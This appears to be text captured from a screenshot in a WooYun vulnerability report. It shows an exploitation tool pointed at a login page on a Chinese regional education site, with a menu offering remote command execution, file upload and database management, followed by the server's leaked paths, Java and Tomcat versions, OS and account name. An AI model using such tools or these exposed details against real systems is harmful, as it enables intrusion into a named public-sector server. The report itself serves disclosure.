 目标地址： http://gpjh.xjedu.gov.cn/front/memberfront/memberFront_vipLogin.do
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： D:\xw_workspace\cms2xj
java.home: D:\Java\jdk1.6.0_33\jre
java.version: 1.6.0_33
os.name: Windows Server 2008
os.arch: x86
os.version: 6.0
user.name: WIN-2JWGSN3ODNL$
user.home: C:\
user.dir: C:\Windows\system32
java.class.version: 50.0
java.class.path: D:\Java\apache-tomcat-6.0.35\bin\tomcat-juli.jar;D:\Java\apache-tomcat-6.0.35\bin\tomcat-juli.jar;D:\Java\apache-tomcat-
6.0.35\bin\bootstrap.jar
java.library.path: D:\Java\apache-tomcat-6.0.35\bin;C:\Windows\Sun\Java\bin;C:\Windows\system32;C:\Windows;d:\java\imagemagick-6.3.9-
q8;D:\Java\jdk1.6.0_33\bin;d:\app\Administrator\product\11.1.0\client_1\bin;C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;
C:\Program Files\Symantec\pcAnywhere\;C:\Program Files\SecureCRT 3.0;.
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.8-b03
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Server VM
www.wooyun.org